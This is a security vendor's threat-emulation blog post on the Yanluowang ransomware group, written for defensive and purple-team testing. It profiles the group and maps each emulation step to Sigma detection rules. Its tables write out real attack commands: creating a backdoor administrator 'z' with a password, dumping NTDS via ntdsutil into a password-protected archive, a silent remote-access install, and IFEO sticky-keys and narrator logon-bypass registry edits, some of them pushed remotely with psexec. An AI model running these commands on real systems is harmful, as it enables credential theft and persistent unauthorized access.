
SCYTHE Library: Threat Emulation: Yanluowang
Kristen Cotten
Intro
Welcome to the September 2022 SCYTHE #ThreatThursday! This edition features Yanluowang emulation plans based on data from multiple sources about the Yanluowang ransomware group. We would like to especially thank Cisco Talos for their fantastic writeup on the actions taken in the network by the threat actors. We know it is always challenging for victims to share data from their incidents and this is certainly no exception. Cisco has provided a model for victim organizations in transparency around its incident, ensuring that data is shared so other victims can be more prepared.
Executive Summary
The Yanluowang ransomware group has been around since at least late 2021, but many people had never heard their name prior to their involvement in the Cisco incident in August 2022. SCYTHE posting this threat in no way should be construed as victim blaming. On the contrary, there is sufficient data in the public domain to discuss at least in part because of the great work by Talos.
For this Threat Thursday, SCYTHE is taking a bit of a different approach. Traditionally, our ThreatThursday emulation plans are large and contain an entire attack chain. We’ve received feedback from customers that emulation plans of this size are difficult for some to operationalize. For this month’s ThreatThursday, we’ve broken the steps down into multiple plans, highlighting different components of the operation. If you want to run a complete emulation, you should consider combining the plans into a single campaign. We believe that most teams will be better served by consuming smaller (but by no means inconsequential) plans emulating Yanluowang procedures.
The plans being released with this ThreatThursday are:
- Create a new backdoor user “z” and add this user to the local administrators group (Yanluowang_add_admin_user)
- Execute ntdsutil and exfiltrate the data (Yanluowang_ntdsutil)
- Install LogMeIn (Yanluowang_LogMeIn)
- Use ImageFileExecutionOptions (IFEO) to backdoor both narrator.exe and sethc.exe (Yanluowang_ifeo_login_bypass)
- IFEO backdoor with PSEXEC (Yanluowang_ifeo_psexec)
Cyber Threat Intelligence
Profile:
Yanluowang ransomware, first discovered by Symantec, has been used in targeted attacks since at least August 2021. Some reports have suggested a link between Yanluowang and Thieflock (a RaaS developed by the Canthroid/Fivehands group) due to overlap in TTPs used. A deeper analysis of the code does not support shared authorship but instead may suggest that Yanluowang attacks could be carried out by former Thieflock affiliate groups.
Historically, use of AdFind and SoftPerfect Network Scanner have been noted as potential precursors to Yanluowang attacks. Researchers have also observed use of WMI to obtain a list of running processes on remote devices of interest, indicating some level of operational security discipline. Prior to deployment of the ransomware, PowerShell is often used to download other tools to aid in reconnaissance. Credential theft, specifically targeting those stored in browsers, is accomplished via GrabFF, GrabChrome, BrowserPassView, and KeeThief. Once Yanluowang is deployed, the malware halts all processes of interest, encrypts files on the compromised device, appends the .yanluowang extension, and drops a README.txt ransom note.
In the most recent May attack, researchers observed some additional TTPs such as:
- Creation of local admin user “z”
- Remote access tools usage (LogMeIn and Team Viewer)
- Windows logon bypass leveraging ImageFileExecutionOptions
Aliases:
N/A
Targets:
Attacks have been heavily focused on U.S. corporations in the financial sector but companies in manufacturing, IT services, consulting, and engineering have been targeted as well.
Objectives:
- Data exfiltration
- Data encryption
- Credential harvesting
Capabilities:
- Reconnaissance
- ADFind
- SoftPerfect Network Scanner
- Process enumeration via WMI
- Lateral Movement
- PSExec.exe
- Persistence
- Creation of local admin account(s)
- Changing passwords of existing local accounts
- Use of Windows logon bypass techniques (leveraged accessibility features)
- Remote Access
- RDP
- ConnectWise
- LogMeIn
- TeamViewer
- Credential Harvesting
- Ntdsutil.exe
- Extraction of HKLM\SYSTEM, SAM and SECURITY hives
- GrabFF (tool to dump passwords from Firefox)
- GrabChrome (tool to dump passwords from Chrome)
- BrowserPassView (tool to dump passwords from Internet Explorer + other browsers)
- Kee Thief (PowerShell script to copy the master key from Kee Pass)
- Data Exfiltration
- Screen capture tools
- File exfiltration via filegrab.exe
- Other payload delivery
- BazarLoader
- Cobalt Strike
Automated Emulation
Create a New Backdoor User “z”
This emulation plan creates a new backdoor user “z” and adds this user to the local administrators group. The username and password observed were sourced from the Talos reporting.

After a three minute delay (configurable), the user is deleted. The intent of the delay is to give a threat hunter time to discover the new administrative user if desired.
Execute ntdsutil and Exfiltrate Data

The first portion of the plan checks for the existence of ntdsutil.exe to ensure it is present (and in the expected path) on the system of interest.
Next, we create the directory of C:\users\public\z for the output if it doesn’t already exist.
Then, we execute ntdsutil creating a full backup and place the output in C:\users\public\z.

Then we download 7za.exe (standalone 7zip executable) and create a password protected archive of the NTDS export. Next, upload the archive to the SCYTHE server.


The cleanup steps remove the directory C:\users\public\z and other artifacts in the directory that we created.



Install LogMeIn (Yanluowang_LogMeIn)
This emulation downloads the LogMeIn.msi and performs a silent install.
We first create a staging directory “remote”:
Next we download the .msi file. *Note: download of LogMeIn is gated by requiring a user to create an account with GoTo so we have hosted the file on github.

Next we install the program using the /quiet switch:
Finally, we perform a clean up to uninstall, delete the msi, and remove the staging directory.
Use ImageFileExecutionOptions to backdoor both narrator.exe and sethc.exe (Yanluowang_ifeo_login_bypass)


We begin by querying the registry to obtain the current state of certain keys which are referenced later during clean-up to restore the initial state.

Then we download a benign executable (benign.exe) that will be used as a placeholder for what would be cmd.exe in the case of the Cisco attack

.

Sethc.exe is a program under accessibility features that is responsible for the “Sticky Keys” feature in Windows and is available before login. Narrator.exe is the program responsible for the screen reading accessibility feature and is also available pre-login. By configuring a debugger under ImageFileExecutionOptions (IFEO), the debugger program is launched first when sticky keys or narrator execution is triggered. We set these registry keys, pointing them instead to our notmalware.exe, with the following commands:

We then include a step which sets a scheduled task to kill the process spawned after we execute sethc.exe. This is an artifact of the emulation and not intended to be used in detection engineering.

These steps are repeated to illustrate the same login bypass technique via use of narrator.exe instead. Clean up steps are included at the end after a 4 minute delay.
IFEO backdoor with PSEXEC (Yanluowang_ifeo_psexec)

The Talos blog reported that the adversary often relied on use of PSExec to remotely add the registry values related to the IFEO logon bypass technique. Prior to running this threat please ensure you have updated the initial steps with the correct information for your environment:
The echo steps that follow are present for diagnostic purposes, ensuring the parameters used for testing are easily available in SCYTHE reporting. The “net use” command is used to validate connectivity with the intended target.

Similar to the previous threat, the registry queries that follow are used to establish baseline values which are referenced later during clean-up to restore the initial state.

After downloading PSExec, we leverage it to set the same debugger values in the registry.
Clean up steps are included at the end to restore the registry to its initial state and remove the network share connection.
Detection Opportunities
There are several detection opportunities in these plans, many of which are covered by multiple rules. Where appropriate, a defense-in-depth approach should be taken by layering rules, even though one may cover the procedure in its current state.
Sigma Detection Opportunities
Create a New Backdoor User “z”
| Step Number | Request | Sigma Rule(s) | Rule Author(s) |
|---|---|---|---|
| 6 | run net user z Lh199211* /add | ||
| Net.exe Execution | Michael Haag, Mark Woan (improvements), James Pemberton / @4A616D6573 / oscd.community (improvements) | ||
| Net.exe User Account Creation | Endgame, JHasenbusch (adapted to Sigma for oscd.community) | ||
| 7 | run net localgroup administrators z /add | ||
| Hurricane Panda Activity | Florian Roth | ||
| Suspicious Reconnaissance Activity Using Net | Florian Roth, omkar72, @svch0st, Nasreddine Bencherchali | ||
| Add User to Local Administrators | Florian Roth, Nasreddine Bencherchali | ||
| Net.exe Execution | Michael Haag, Mark Woan (improvements), James Pemberton / @4A616D6573 / oscd.community (improvements) |
Execute ntdsutil and Exfiltrate Data
| Step Number | Request | Sigma Rule(s) | Rule Author(s) |
|---|---|---|---|
| run cmd.exe /c dir /s c:\users\public\z | |||
| Local Accounts Discovery | Timur Zinniatullin, Daniil Yugoslavskiy, oscd.community | ||
| 12 | run cmd /c mkdir C:\users\public\z | ||
| Windows Shell File Write to Suspicious Folder | Florian Roth | ||
| Local Accounts Discovery/a> | Timur Zinniatullin, Daniil Yugoslavskiy, oscd.community | ||
| 13 | run powershell ntdsutil.exe 'ac i NTDS' 'ifm' 'create full c:\users\public\z' q q | ||
| Alternate PowerShell Hosts | Roberto Rodriguez @Cyb3rWard0g | ||
| Non Interactive PowerShell | Roberto Rodriguez @Cyb3rWard0g (rule), oscd.community (improvements) | ||
| Suspicious Process Patterns NTDS.DIT Exfil | Florian Roth | ||
| 15 | run c:\users\public\7za.exe a -palfalfarulz C:\users\public\z.7z C:\users\public\z | ||
| Compress Data and Lock With Password for Exfiltration With 7-ZIP | frack113 | ||
| Execution from Suspicious Folder | Florian Roth, Tim Shelton | ||
| Judgment Panda Exfil Activity | Florian Roth | ||
| Suspicious Compression Tool Parameters | Florian Roth, Samir Bousseaden |
Install LogMeIn (Yanluowang_LogMeIn)
| Step Number | Request | Sigma Rule(s) | Rule Author(s) |
|---|---|---|---|
| 2 | run cmd.exe /c mkdir "%HOMEPATH%\remote" | ||
| Local Accounts Discovery | Timur Zinniatullin, Daniil Yugoslavskiy, oscd.community | ||
| 3 | run powershell -c "Invoke-WebRequest -Uri 'https://github.com/scythe-jake/staging/blob/main/LogMeIn.msi?raw=true' -OutFile \"$HOME\remote\LogMeIn.msi\"" | ||
| Non Interactive PowerShell | Roberto Rodriguez @Cyb3rWard0g (rule), oscd.community (improvements) | ||
| PowerShell Network Connections | Florian Roth | ||
| Windows PowerShell Web Request | James Pemberton / @4A616D6573 | ||
| Windows Suspicious Use Of Web Request in CommandLine | James Pemberton / @4A616D6573 | ||
| 4 | run cmd /c msiexec /i "%HOMEPATH%\remote\LogMeIn.msi" /quiet | ||
| Msiexec Initiated Connection | frack113 | ||
| Query To Remote Access Software Domain | frack113 | ||
| Suspicious Msiexec Quiet Install | frack113 |
Use ImageFileExecutionOptions to backdoor both narrator.exe and sethc.exe (Yanluowang_ifeo_login_bypass)
| Step Number | Request | Sigma Rule(s) | Rule Author(s) |
|---|---|---|---|
| 4 | run reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" | ||
| Suspicious Debugger Registration Cmdline | Florian Roth, oscd.community, Jonhnathan Ribeiro | ||
| 5 | run reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\narrator.exe" | ||
| Suspicious Debugger Registration Cmdline | Florian Roth, oscd.community, Jonhnathan Ribeiro | ||
| 9 | run reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /v Debugger /d C:\windows\system32\notmalware.exe /f | ||
| CurrentVersion NT Autorun Keys Modification | Victor Sergeev, Daniil Yugoslavskiy, Gleb Sukhodolskiy, Timur Zinniatullin, oscd.community, Tim Shelton, frack113 (split) | ||
| Sticky Key Like Backdoor Usage | Florian Roth, @twjackomo, Jonhnathan Ribeiro, oscd.community | ||
| Suspicious Debugger Registration Cmdline | Florian Roth, oscd.community, Jonhnathan Ribeiro | ||
| 10 | run reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\narrator.exe" /v Debugger /d C:\windows\system32\notmalware.exe /f | ||
| CurrentVersion NT Autorun Keys Modification | Victor Sergeev, Daniil Yugoslavskiy, Gleb Sukhodolskiy, Timur Zinniatullin, oscd.community, Tim Shelton, frack113 (split) | ||
| Sticky Key Like Backdoor Usage | Florian Roth, @twjackomo, Jonhnathan Ribeiro, oscd.community | ||
| Suspicious Debugger Registration Cmdline | Florian Roth, oscd.community, Jonhnathan Ribeiro | ||
| 15 | run sethc.exe | ||
| Suspicious In-Memory Module Execution | |||
| 20 | run narrator.exe | ||
| Suspicious In-Memory Module Execution | Perez Diego (@darkquassar), oscd.community, Jonhnathan Ribeiro |
IFEO backdoor with PSEXEC (Yanluowang_ifeo_psexec)
| Step Number | Request | Sigma Rule(s) | Rule Author(s) |
|---|---|---|---|
| 8 | run cmd /c echo the username is $(4).response | ||
| Suspicious In-Memory Module Execution | Perez Diego (@darkquassar), oscd.community, Jonhnathan Ribeiro | ||
| 11 | run net use \\$(6).response\IPC$ /u:$(4).response $(5).response | ||
| Suspicious Listing of Network Connections | frack113 | ||
| 15 | run reg query "\\$(6).response\\HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\narrator.exe" | ||
| Suspicious Debugger Registration Cmdline | Florian Roth, oscd.community, Jonhnathan Ribeiro | ||
| 16 | run reg query "\\$(6).response\\HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" | ||
| Suspicious Debugger Registration Cmdline | Florian Roth, oscd.community, Jonhnathan Ribeiro | ||
| 19 | run c:\users\public\psexec \\$(6).response -accepteula reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\narrator.exe" /v Debugger /d cmd.exe /f | ||
| Suspicious Debugger Registration Cmdline | Florian Roth, oscd.community, Jonhnathan Ribeiro | ||
| Usage of Sysinternals Tools | Markus Neis | ||
| Execution from Suspicious Folder | Florian Roth, Tim Shelton | ||
| PsExec Service Execution | Romaissa Adjailia, Florian Roth | ||
| PsExec Service Execution as LOCAL SYSTEM | Florian Roth | ||
| PsExec Service Start | Florian Roth | ||
| PsExec Tool Execution | Thomas Patzke | ||
| Psexec Accepteula Condition | omkar72 | ||
| CurrentVersion NT Autorun Keys Modification | Victor Sergeev, Daniil Yugoslavskiy, Gleb Sukhodolskiy, Timur Zinniatullin, oscd.community, Tim Shelton, frack113 (split) | ||
| Sticky Key Like Backdoor Usage | Florian Roth, @twjackomo, Jonhnathan Ribeiro, oscd.community | ||
| 20 | run c:\users\public\psexec \\$(6).response -accepteula reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /v Debugger /d cmd.exe /f | ||
| PsExec Tool Execution | Thomas Patzke | ||
| Execution from Suspicious Folder | Florian Roth, Tim Shelton | ||
| Psexec Accepteula Condition | omkar72 | ||
| Usage of Sysinternals Tools | Markus Neis | ||
| Creation of an Executable by an Executable | frack113 | ||
| CurrentVersion NT Autorun Keys Modification | Victor Sergeev, Daniil Yugoslavskiy, Gleb Sukhodolskiy, Timur Zinniatullin, oscd.community, Tim Shelton, frack113 (split) | ||
| PsExec Service Execution | Romaissa Adjailia, FLorian Roth | ||
| PsExec Service Execution as LOCAL SYSTEM | Florian Roth | ||
| PsExec Service Start | Florian Roth | ||
| PsExec Tool Execution | Thomas Patzke | ||
| Sticky Key Like Backdoor Usage | Florian Roth, @twjackomo, Jonhnathan Ribeiro, oscd.community |
Respond
If any of the alerts are detected in the environment, the response team should determine the depth of the Kill Chain, collect artifacts, and answer the following questions:
- Was the installation successful?
- What are the persistent mechanisms?
- Is Command and Control (C2) successful?
- What are the domain names, IP addresses, ports, and protocols used?
- Are there observations of Actions on Objectives (AOO)?
- What are they?
- Did the actor laterally move?
- Was sensitive data taken?
- Usernames, Passwords, Other?
- What caused the initial compromise?
- How was it delivered?
- What was exploited?
- Vulnerability, Control, Human?
Once it has been determined how deep the intrusion goes, containment, eradication, and recovery should begin. After recovery, lessons learned should drive additional courses of action (COAs) to thwart the threat should it return, such as implementing additional security controls. As always, please follow your organization's response plan and evidence retention policies. We also recommend leveraging NIST SP 800-61 Rev. 2.
This Threat Thursday post discusses active research by SCYTHE and other cited third parties into an ongoing threat. The information in this post should be considered preliminary and may be updated as research continues. This information is provided “as-is” without any warranty or condition of any kind, either express or implied.
About the Authors
Kristen Cotten and Jake Williams of SCYTHE’s Advanced Emulation Services team wrote these threats. Chris Peacock performed Detection Engineering.
About SCYTHE
SCYTHE provides an advanced attack emulation platform for the enterprise and cybersecurity consulting market. The SCYTHE platform enables Red, Blue, and Purple teams to build and emulate real-world adversarial campaigns in a matter of minutes. Customers are in turn enabled to validate the risk posture and exposure of their business and employees and the performance of enterprise security teams and existing security solutions. Based in Arlington, VA, the company is privately held and is funded by Gula Tech Adventures, Paladin Capital, Evolution Equity, and private industry investors.
References
- https://blog.talosintelligence.com/2022/08/recent-cyber-attack.html
- https://www.trendmicro.com/en_us/research/21/l/yanluowang-ransomware-code-signed-terminates-database-processes.html
- An In-Depth Look at Yanluowang Ransomware (avertium.com)
- https://symantec-enterprise-blogs.security.com/blogs/threat-intelligence/yanluowang-ransomware-attacks-continue
- Yanluowang: Further Insights on New Ransomware Threat | Broadcom Software Blogs (security.com)
- New Yanluowang Ransomware Used in Targeted Attacks | Broadcom Software Blogs (security.com)
- Accompanying video on YouTube
Latest Posts
Related Threat Thursday


#ThreatThursday - Cozy Bear
This week on #ThreatThursday we look at Cozy Bear, or APT29, a Russian government threat group that...

Windows Telemetry Persistence
June’s Threat Thursday will focus on a unique persistence method that is not widely used by threat...






